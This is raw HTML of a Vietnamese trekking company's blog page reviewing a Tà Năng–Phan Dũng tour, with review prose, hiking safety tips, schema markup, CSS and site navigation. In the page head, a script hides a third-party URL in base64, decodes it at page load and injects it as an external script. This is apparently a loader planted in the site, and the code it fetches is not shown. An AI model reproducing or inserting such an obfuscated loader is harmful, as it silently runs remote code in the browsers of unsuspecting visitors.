bạn cần cẩn trọng khi đi đường vào thời tiết mưa.\r\n\r\nKhung cảnh hùng vĩ tại Tà Năng Phan Dũng\r\n\r\nDu khách sẽ có rất nhiều hoạt động để tận hưởng trọn vẹn hoang sơ của nơi đây\r\n\r\nMùa cỏ cháy tại Tà Năng Phan Dũng trải dài khắp đồi núi khiến cho nơi đây toát lên vẻ đẹp thơ mộng và đặc trưng riêng của mùa khô. Ánh nắng phủ xuống và phản chiếu qua những thảm cỏ vàng tạo ra một bức tranh tuyệt đẹp không thể nào quên. Khi tham gia trekking tại Tà Năng Phan Dũng trong mùa này, du khách cần chú ý đến an toàn và thực hiện những biện pháp phòng cháy chữa cháy cần thiết để bảo vệ bản thân và môi trường.\r\n\r\nNgoài ra, mùa cỏ cháy là thời điểm du khách có thể thưởng thức nhiều món ăn đặc sản nơi đây như gà xé nước mắm,  hoa quả khô, nước mía... Đồng thời, du khách cũng có cơ hội để tham gia vào các hoạt động vui chơi, giải trí như câu cá, xông hơi,... \r\nReview Tà Năng Phan Dũng từ khách hàng của 52Hz \r\nNếu bạn đang tìm kiếm một trải nghiệm độc đáo và khó quên, tour trekking Tà Năng Phan Dũng sẽ là sự lựa chọn hoàn hảo cho bạn. Qua những chia sẻ của khách hàng đã tham gia tour, hầu hết đều đánh giá rất cao chất lượng dịch vụ và sự chuyên nghiệp của các hướng dẫn viên. Đồng thời, khách hàng cũng không ngần ngại dành những lời khen có cánh cho cảnh quan tuyệt đẹp nơi đây. \r\n\r\nCung đường trekking Tà Năng Phan Dũng\r\n\r\nTà Năng phan dũng mùa cỏ xanh\r\n\r\nReview Tà Năng Phan Dũng từ khách hàng của 52Hz đều rất hài lòng vì họ được thử thách chính mình \r\n\r\nBên cạnh đó, tour trekking Tà Năng Phan Dũng là một trải nghiệm tuyệt vời dành cho những người độc thân yêu thích sự phiêu lưu và khám phá thiên nhiên hoang sơ. Nơi đây không chỉ có những thảm cỏ vàng rực cháy, đầy màu sắc mùa cỏ cháy mà còn có rất nhiều khu rừng hoang sơ và những dãy núi hùng vỹ. Với không khí và cảnh quan nơi đây, chắc chắn du khách sẽ khiến bị mê hoặc ngay từ cái nhìn đầu tiên.\r\n\r\nChuyến trekking đòi hỏi người tham gia phải đảm bảo về kỹ năng, sức khỏe và trang thiết bị\r\n\r\nNhiều du khách đã chia sẻ cảm xúc của họ về tour trekking Tà Năng Phan Dũng, khẳng định đây là trải nghiệm đáng nhớ và tuyệt vời nhất trong cuộc đời của họ. Địa điểm này thu hút du khách bởi cảnh quan thiên nhiên hoang sơ đẹp mê hồn cùng với những đoạn đường đầy thử thách và đòi hỏi sự lao động và tinh thần vượt qua của du khách.\r\nNhững điều cuối 52Hz muốn gửi gắm trong bài Review Tà Năng Phan Dũng\r\nNếu bạn yêu thích cảm giác phiêu lưu, muốn thư giãn trong không khí trong lành, thì tour trekking Tà Năng Phan Dũng chính là sự lựa chọn hoàn hảo cho bạn. Những lời đánh giá tích cực của khách hàng về Tour Trekking Tà Năng Phan Dũng đã khẳng định rằng đây là một trải nghiệm không thể bỏ qua. Hãy đặt chân đến địa điểm này và trải nghiệm chuyến trekking đầy thử thách nhưng cũng đầy sự hứng khởi và kỷ niệm đáng nhớ.\r\n\r\n52Hz là đơn vị tổ chức hành trình trekking dành riêng cho những người bạn độc thân\r\n\r\n \tLuôn tuân thủ chỉ dẫn của người dẫn đường để tránh bị tách đoàn hoặc lạc đường.\r\n \tTránh đi suối hoặc thác mà không có kinh nghiệm hoặc khi nước đang lên.\r\n \tNên trang bị thêm kỹ năng sinh tồn để đối phó với các tình huống bất đắc dĩ\r\n \tKhông nên cắm trại ven suối, thay vì đó nên cắm trại trong rừng hoặc trên đồi núi.\r\n \tCần tiết kiệm nước dù cho đường đi có nhiều con suối sinh nước.\r\n \tDu khách di chuyển theo đoàn nên hỗ trợ lẫn nhau khi đi qua địa hình khó khăn như suối, dốc, lầy hay đường trơn trượt.\r\n \tNhớ dọn sạch rác sau khi nghỉ ngơi và ăn uống, rác hữu cơ có thể chôn lại, còn rác không phân hủy được thì gom lại và xử lý đúng cách.\r\n \tNên mang theo áo mưa khi tham gia trekking đến Tà Năng - Phan Dũng vì thời tiết ở đây khá thất thường."}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trang Ch\u1ee7","url":"https:\/\/52hz.vn\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"H\u00e0nh tr\u00ecnh","url":"https:\/\/52hz.vn\/hanh-trinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tour T\u00e0 N\u0103ng Phan D\u0169ng","url":"https:\/\/52hz.vn\/tour-ta-nang-phan-dung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tour T\u00e0 \u0110\u00f9ng","url":"https:\/\/52hz.vn\/tour-ta-dung\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Canyoning Hang \u0110\u1ed9ng Ch\u01b0 Bl\u01b0k","url":"https:\/\/52hz.vn\/canyoning-hang-dong-chubluk\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u01b0\u1edbc B\u00ecnh \u2013 T\u00e0 Giang","url":"https:\/\/52hz.vn\/tour-trekking-bidoup-ta-giang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trekking V\u1ecbnh B\u1eafc V\u00e2n Phong","url":"https:\/\/52hz.vn\/trekking-vinh-bac-van-phong\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Trekking Chinh Ph\u1ee5c \u0110\u1ec9nh Ch\u01b0 N\u00e2m","url":"https:\/\/52hz.vn\/trekking-chu-nam-gia-lai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00eam nh\u1ea1c","url":"https:\/\/52hz.vn\/dem-nhac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chuy\u1ec7n trekking","url":"https:\/\/52hz.vn\/chuyen-trekking\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00e0 L\u1ea1t","url":"https:\/\/52hz.vn\/category\/du-lich-da-lat\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u00ecnh Thu\u1eadn","url":"https:\/\/52hz.vn\/category\/du-lich-binh-thuan\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y Nguy\u00ean","url":"https:\/\/52hz.vn\/category\/du-lich-tay-nguyen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y Ninh","url":"https:\/\/52hz.vn\/category\/du-lich-tay-ninh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u1ed3ng Nai","url":"https:\/\/52hz.vn\/category\/du-lich-dong-nai\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"T\u00e2y B\u1eafc","url":"https:\/\/52hz.vn\/category\/du-lich-tay-bac\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"\u0110\u00e0 N\u1eb5ng","url":"https:\/\/52hz.vn\/category\/dia-diem-du-lich-da-nang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ki\u00ean Giang","url":"https:\/\/52hz.vn\/category\/diem-du-lich-kien-giang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Nha Trang","url":"https:\/\/52hz.vn\/category\/du-lich-nha-trang\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"S\u00e0i G\u00f2n","url":"https:\/\/52hz.vn\/category\/du-lich-sai-gon\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"V\u0169ng T\u00e0u","url":"https:\/\/52hz.vn\/category\/du-lich-vung-tau\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"B\u00ecnh \u0110\u1ecbnh","url":"https:\/\/52hz.vn\/category\/du-lich-binh-dinh\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ph\u00fa Y\u00ean","url":"https:\/\/52hz.vn\/category\/diem-du-lich-phu-yen\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Li\u00ean h\u1ec7","url":"https:\/\/52hz.vn\/lien-he\/"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"52Hz","url":"https:\/\/52hz.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/52hz.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/52hz.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/52hz.vn\/category\/chuyen-trekking\/","name":"Chuy\u1ec7n trekking"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/52hz.vn\/review-ta-nang-phan-dung-cung-52hz\/","name":"Review T\u00e0 N\u0103ng &#8211; Phan D\u0169ng c\u00f9ng trekking \u0111\u1ed9c th\u00e2n 52Hz"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9sb29wY29uc3RydWN0LmNvbS82bGpKeGFRQ3VSNU56R3NWVERvSWxRQWh1ZFdrZThvVW1CLXp1ZlRIeUxOdw==');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script>
<meta property="fb:app_id" content="748715422557519" />			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" sizes="32x32" />
<link rel="icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" />
<meta name="msapplication-TileImage" content="https://52hz.vn/wp-content/uploads/2021/02/favicon.svg" />
		<style id="wp-custom-css">
			.wpcf7-list-item {
    display: inline-block;
    margin: 5px 0px 15px;
}
h1,h2,h3,h4,h5,h6{
line-height: 1.4em !important;
}
li.cat-item>a {
    color: #000;
}
li.cat-item>a:hover {
    color: #3EB5E0;
}

.elementor-1373 .elementor-element.elementor-element-c82d885 .elementor-icon-list-text {
    text-align: left;
}
span.elementor-icon-list-text {
    text-align: justify;
}

i.fas.fa-minus,i.fas.fa-plus {
    font-size: 19px;
}

.elementor-post__excerpt>p.doansapo {
    border: 0px !important;
    padding: 0;
}

input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea,#__booking_form input, #__booking_form textarea, #__booking_form select,#__schedule_form input, #__schedule_form select, #__schedule_form textarea {
    background: #fff;
}

#__booking_form *, #__schedule_form * {
    font-family: 'svn' !important;
}

#__schedule_form .__call_now,a.__call_now{
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #000;
    background-color: #fbe560;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #fbe560;
    border-radius: 50px 50px 50px 50px;
    padding: 12px 25px 4px 25px;
		box-shadow: 2px 2px 0px 0px #d6c454;
}
#__schedule_form .wpcf7-submit,#__booking_form .wpcf7-submit  {
    font-size: 13px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1.1px;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #3eb5e0;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #70DAE8;
    border-radius: 50px 50px 50px 50px;
   box-shadow: 2px 2px 0px 0px #70dae8;
    padding: 14px 25px 8px 25px;
}
/** font**/
.docthantour {
    font-size: 35px;
    text-shadow: 0 0 transparent;
}
h1, h2, h3, h4, h5, h6, strong, nav ul li a, .elementor-post__title a {
    font-weight: 900 !important;
    font-family: "svn", sans-serif !important;
    text-transform: capitalize;
	letter-spacing: .5px;
}
.titletour {
    text-shadow: 2px 2px 1px rgb(0 0 0 / 20%) !important;
}
dd, dl, dt, li, ol, ul, span, p, .elementor-text-editor {
    font-family: "svn", Sans-serif !important;
}
.elementor-kit-8 {
    font-size: 17px;
}

.boooking {
    margin: -42px 0px 0px 135px;
}
.tablelkh {
    padding: 5px 0px;
    border: 0px;
    background: #fff !important;
}
.wp-caption  {
    text-align: center;
	margin: 20px auto
}
.wp-caption-text {
    padding: 10px 0px 5px;
    border: 1px solid #eee;
}
.elementor-6608 .elementor-element.elementor-element-5e3047c .elementor-post__excerpt p {
    padding: 0px;
    border-left: 0;
	text-align: justify
}
.elementor-6608 .elementor-element.elementor-element-5e3047c .elementor-post__title
{
	text-align: justify
}
p.doansapo {
    padding: 5px 0px 0px 10px;
    border-left: 7px solid #5ec0e0;
}
#ez-toc-container a {
    font-weight: 400 !important;
}
p.ez-toc-title {
    font-weight: bold !important;
}
.lnb{
    background-color: #fbe5600d;
    border-left: none;
    margin: 20px 0px  20px;
    position: relative;
    text-align: left;
    border: 1px dashed #36A9D0;
    padding: 20px 15px 15px;
}


.kk-star-ratings.kksr-disabled {
    float: right;
}
blockquote {
    background-color: #fff;
    border-left: 6px solid #3eb5e0;
    margin: 20px 0 20px;
    position: relative;
    text-align: justify;
    padding: 5px 10px 0px;
}
blockquote>p {
    margin-bottom: 0px;
}
figure {
    margin: 0px;
}
.dialog-close-button.dialog-lightbox-close-button {
    background: #fff;
    padding: 10px;
    margin: -18px -20px 0px 0px;
    font-weight: bold ;
    box-shadow: 0px 1px 1px 0px;
}
.dialog-close-button.dialog-lightbox-close-button:hover{
    background: red;
    color: #fff
}
/*call*/
.hotline-phone-ring-wrap {position: fixed; bottom: 0; right: 0; z-index: 999999;}
.hotline-phone-ring {position: relative; visibility: visible; background-color: transparent; width: 40px; height: 50px; cursor: pointer; z-index: 11; -webkit-backface-visibility: hidden; -webkit-transform: translateZ(0); transition: visibility .5s; left: 0; bottom: 0; display: block;
}
.hotline-phone-ring-circle {width: 55px; height: 55px; top: -1px; left: -10px; position: absolute; background-color: transparent; border-radius: 100%; border: 2px solid #fbe560; -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out; animation: phonering-alo-circle-anim 1.2s infinite ease-in-out; transition: all .5s; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; opacity: 0.5;}
.hotline-phone-ring-circle-fill {width: 55px; height: 55px; top: -1px; left: -10px; position: absolute; background-color: rgba(251, 229, 96, 0.5); border-radius: 100%; border: 2px solid transparent; -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out; animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out; transition: all .5s; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; }
.hotline-phone-ring-img-circle { background-color: #fbe560; width: 40px; height: 40px; top: 7px; left: -2px; position: absolute; border-radius: 100%; border: 2px solid transparent; -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out; animation: phonering-alo-circle-img-anim 1s infinite ease-in-out; -webkit-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; align-items: center; justify-content: center;}
.hotline-phone-ring-img-circle .pps-btn-img {display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex;}
.hotline-phone-ring-img-circle .pps-btn-img img {width: 30px; height: 30px;}
@-webkit-keyframes phonering-alo-circle-anim { 0% { -webkit-transform: rotate(0) scale(0.5) skew(1deg);-webkit-opacity: 0.1;} 30% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); -webkit-opacity: 0.5;} 100% { -webkit-transform: rotate(0) scale(1) skew(1deg); -webkit-opacity: 0.1;} }
@-webkit-keyframes phonering-alo-circle-fill-anim { 0% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); opacity: 0.6;} 50% { -webkit-transform: rotate(0) scale(1) skew(1deg); opacity: 0.6;} 100% { -webkit-transform: rotate(0) scale(0.7) skew(1deg); opacity: 0.6;}}
@-webkit-keyframes phonering-alo-circle-img-anim { 0% { -webkit-transform: rotate(0) scale(1) skew(1deg);} 10% { -webkit-transform: rotate(-25deg) scale(1) skew(1deg);} 20% { -webkit-transform: rotate(25deg) scale(1) skew(1deg);} 30% { -webkit-transform: rotate(-25deg) scale(1) skew(1deg);} 40% { -webkit-transform: rotate(25deg) scale(1) skew(1deg);} 50% { -webkit-transform: rotate(0) scale(1) skew(1deg);} 100% { -webkit-transform: rotate(0) scale(1) skew(1deg);}}
.hotline-bar {
    display: none
}
.kiila_red {
    background: #36A9D0;
}
.kiila_blue {
    background: #36A9D0;
}
.kiila_item li {
    margin: 14px 0;
    background-size: 70%;
    border-radius: 50%;
    box-shadow: 0 3px 10px #888;
    width: 40px;
    height: 40px;
}
.kiila_item li img {
    width: 30px;
    height: 30px;
}
.kiila_item li,
.kiila_item li a {
    display: flex;
    justify-content: center;
    align-items: center;
}
.kiila_item li:nth-child(2) img {
    width: 30px;
    height: 30px;
}
.kiila_main-cta {
   position: fixed;
    bottom: 40px;
    right: 20px;
    z-index: 999;
}
ul.kiila_item.kiila_flex {
    float: right;
}
@media (max-width:549px) {
td.mobiledis {
    display: none;
}
.kiila_main-cta{
    background: white;
    width: 100%;
    height: 45px;
    bottom: 0;
    left: 0;
}
	ul.kiila_item.kiila_flex {
    width: 100%;
}
	.kiila_red{
		  float: right;
			margin-right: 5px !important;
		margin-top: 2px !important;
				 background: #36A9D0;
}
	.kiila_blue {
    float: left;
			margin-left: -35px !important;
		margin-top: 2px !important;
		
}
	li.hotline-phone-ring {
     float: left;
    left: 33%;
		float: left;
		margin-top: -30px !important
}
	.hotline-bar {
    display: flex;
		margin-top: 90px;
}
	span.text-hotline {
    font-size: 15px;
    font-weight: 600 !important;
		color: #000;
		width: 120px;
    text-align: center;
}
	i.fas.fa-minus, i.fas.fa-plus {
    font-size: 15px;
}
}

@media (max-width: 767px) {
.elementor-18064 .elementor-element.elementor-element-7f502da .menu-item-link-top .jet-nav-link-text {
    font-size: 17px;
    color: #000;
}}

a {
    color: #36A9D0;
}
.elementor-image-box-img img {
    padding: 2px;
}		</style>
		<link rel='stylesheet' id='jet-elements-css' href='https://52hz.vn/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.4.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://52hz.vn/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.25.2' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-22624 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-schema-pro-2.7.23 elementor-default elementor-kit-8 elementor-page-1398">
<style>
	html body h1, html body h2, html body h3, html body h4, html body h5, html body h6, html body strong, html body nav ul li a, html body .elementor-post__title a {
    font-weight: bold !important;
}
html body .htgNav {}
html body .htgNav nav {
    background: #FFF !important;
    display: inline-block;
    z-index: 9;
    padding: 0 20px;
    border-radius: 10px;
}
</style>

<a class="skip-link screen-reader-text" href="#content">Chuyển đến nội dung</a>

		<div data-elementor-type="header" data-elementor-id="18341" class="elementor elementor-18341 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6c18f96 headerchinh elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c18f96" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f717f" data-id="15f717f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ce40e90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce40e90" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d1f9322" data-id="d1f9322" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b73ca0d" data-id="b73ca0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-798c300 elementor-widget elementor-widget-image" data-id="798c300" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://52hz.vn/" rel="nofollow">
							<img loading="lazy" width="1085" height="674" src="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png" class="attachment-full size-full wp-image-18076" alt="" srcset="https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang.png 1085w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-300x186.png 300w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-1024x636.png 1024w, https://52hz.vn/wp-content/uploads/2023/03/logo-52hz-new-trang-768x477.png 768w" sizes="(max-width: 1085px) 100vw, 1085px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e82204e" data-id="e82204e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a207bba elementor-hidden-tablet" data-id="a207bba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2dc700 __w_auto __m0 e-grid-align-right elementor-grid-3 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="d2dc700" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ca3ac0d" href="https://www.facebook.com/52Hz.vn" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-19cfdc9" href="https://zalo.me/0898989039" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" data-name="Layer 1" viewBox="0 0 1875.18 1779.08"><image width="2400" height="2277" transform="scale(0.78)" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cf3901a" href="https://www.youtube.com/channel/UCbOe94FobXZ1DRVN-x26YcQ" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5ce9e7b e-flex e-con-boxed e-con e-parent" data-id="5ce9e7b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4124c7e elementor-nav-menu__align-center htgmenu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4124c7e" data-element_type="widget" id="htgmenu" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4124c7e" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1364"><a rel="nofollow" href="https://52hz.vn/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1698"><a rel="nofollow" href="https://52hz.vn/hanh-trinh/" class="elementor-item">Hành trình</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13746"><a rel="nofollow" href="https://52hz.vn/tour-ta-nang-phan-dung/" class="elementor-sub-item">Tour Tà Năng Phan Dũng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a rel="nofollow" href="https://52hz.vn/tour-ta-dung/" class="elementor-sub-item">Tour Tà Đùng</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23107"><a href="https://52hz.vn/canyoning-hang-dong-chubluk/" class="elementor-sub-item">Canyoning Hang Động Chư Blưk</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19719"><a rel="nofollow" href="https://52hz.vn/tour-trekking-bidoup-ta-giang/" class="elementor-sub-item">Phước Bình – Tà Giang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23905"><a href="https://52hz.vn/trekking-vinh-bac-van-phong/" class="elementor-sub-item">Trekking Vịnh Bắc Vân Phong</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://52hz.vn/trekking-chu-nam-gia-lai/" class="elementor-sub-item">Trekking Chinh Phục Đỉnh Chư Nâm</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a rel="nofollow" href="https://52hz.vn/dem-nhac/" class="elementor-item">Đêm nhạc</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2983"><a rel="nofollow" href="https://52hz.vn/chuyen-trekking/" class="elementor-item">Chuyện trekking</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8563"><a rel="nofollow" href="https://52hz.vn/category/du-lich-da-lat/" class="elementor-sub-item">Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8562"><a rel="nofollow" href="https://52hz.vn/category/du-lich-binh-thuan/" class="elementor-sub-item">Bình Thuận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-nguyen/" class="elementor-sub-item">Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14766"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-ninh/" class="elementor-sub-item">Tây Ninh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8565"><a rel="nofollow" href="https://52hz.vn/category/du-lich-dong-nai/" class="elementor-sub-item">Đồng Nai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a rel="nofollow" href="https://52hz.vn/category/du-lich-tay-bac/" class="elementor-sub-item">Tây Bắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8564"><a rel="nofollow" href="https://52hz.vn/category/dia-diem-du-lich-da-nang/" class="elementor-sub-item">Đà Nẵng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8566"><a rel="nofollow" href="https://52hz.vn/category/diem-du-lich-kien-giang/" class="elementor-sub-item">Kiên Giang</a></li>
